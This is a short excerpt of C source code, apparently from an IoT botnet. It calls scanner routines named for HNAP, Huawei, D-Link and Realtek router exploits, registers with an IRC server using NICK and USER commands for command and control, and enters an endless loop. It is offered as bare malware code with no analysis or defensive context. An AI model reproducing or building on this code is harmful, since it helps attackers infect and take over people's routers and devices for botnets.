 114 sa:
115 con();
116 hnapscanner_scanner_init();
117 huaweiscanner_scanner_init();
118 dlinkscanner_scanner_init();
119 realtekscanner_scanner_init();
120 Send(sock, "NICK %s\nUSER %s localhost localhost :%s\n", nick, user, user);
121 while ( 1 )